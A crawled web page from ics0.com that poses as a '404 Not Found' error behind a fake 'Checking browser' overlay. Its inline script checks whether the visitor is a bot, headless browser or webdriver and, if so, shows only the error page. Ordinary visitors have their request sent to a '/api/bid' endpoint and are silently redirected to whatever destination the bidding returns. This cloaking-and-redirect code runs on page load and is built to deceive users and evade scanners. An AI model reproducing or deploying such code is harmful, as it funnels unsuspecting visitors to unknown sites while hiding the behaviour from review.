

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ics0.com/voddetail/235454.html
body_size: 5642
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>404 - Not Found</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            background: #fafafa;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
        }
        .container {
            text-align: center;
            padding: 40px;
        }
        .code {
            font-size: 140px;
            font-weight: 200;
            color: #e0e0e0;
            letter-spacing: -8px;
            line-height: 1;
            margin-bottom: 10px;
        }
        .title {
            font-size: 18px;
            font-weight: 400;
            color: #9e9e9e;
            letter-spacing: 3px;
            text-transform: uppercase;
            margin-bottom: 30px;
        }
        .divider {
            width: 40px;
            height: 1px;
            background: #e0e0e0;
            margin: 0 auto 30px;
        }
        .message {
            font-size: 14px;
            font-weight: 300;
            color: #bdbdbd;
            line-height: 1.8;
        }

         
        .checking-overlay {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: #fff;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            z-index: 1000;
        }
        .checking-overlay.hidden {
            display: none;
        }
        .spinner {
            width: 50px;
            height: 50px;
            border: 3px solid #f0f0f0;
            border-top-color: #3498db;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 24px;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        .checking-text {
            font-size: 16px;
            color: #666;
            font-weight: 400;
        }
        .checking-subtext {
            font-size: 12px;
            color: #aaa;
            margin-top: 8px;
        }
    </style>
</head>
<body>
    
    <div id="checking-overlay" class="checking-overlay">
        <div class="spinner"></div>
        <div class="checking-text">Checking browser...</div>
        <div class="checking-subtext">Please wait a moment</div>
    </div>
    

    <div class="container">
        <div class="code">404</div>
        <div class="title">Not Found</div>
        <div class="divider"></div>
        <p class="message">The requested page does not exist.</p>
    </div>

    
    <script>
    (function() {
        var domain = 'ics0.com';
        var overlay = document.getElementById('checking-overlay');

        
        var ua = navigator.userAgent.toLowerCase();
        var isBot = /bot|crawler|spider|scraper|googlebot|bingbot|yandex|baidu|slurp|duckduck/.test(ua);

        
        var isHeadless = window.outerWidth === 0 || window.outerHeight === 0;

        
        var isWebdriver = navigator.webdriver === true;

        
        var hasHistory = typeof window.history !== 'undefined' && typeof window.history.pushState === 'function';

        
        var hasStorage = false;
        try {
            localStorage.setItem('_test', '1');
            localStorage.removeItem('_test');
            hasStorage = true;
        } catch(e) {}

        function hideOverlay() {
            if (overlay) {
                overlay.classList.add('hidden');
            }
        }

        
        if (isBot || isHeadless || isWebdriver || !hasHistory || !hasStorage) {
            hideOverlay();
            return;
        }

        
        function verifyAndBid() {
            fetch('/api/bid/verify', {
                method: 'GET',
                credentials: 'same-origin'
            })
            .then(function(response) {
                return response.json();
            })
            .then(function(data) {
                if (data.verified) {
                    
                    requestBid();
                } else {
                    
                    console.log('Verification failed:', data.error);
                    hideOverlay();
                }
            })
            .catch(function(err) {
                console.log('Verify error:', err);
                hideOverlay();
            });
        }

        function requestBid() {
            fetch('/api/bid/request?domain=' + encodeURIComponent(domain), {
                method: 'GET',
                credentials: 'same-origin'
            })
            .then(function(response) {
                return response.json();
            })
            .then(function(data) {
                if (data.success && data.redirect) {
                    
                    window.location.href = data.redirect;
                } else {
                    
                    console.log('No bids:', data.error);
                    hideOverlay();
                }
            })
            .catch(function(err) {
                console.log('Bid error:', err);
                hideOverlay();
            });
        }

        
        
        setTimeout(verifyAndBid, 300);

        
        setTimeout(function() {
            hideOverlay();
        }, 8000);
    })();
    </script>
    
</body>
</html>
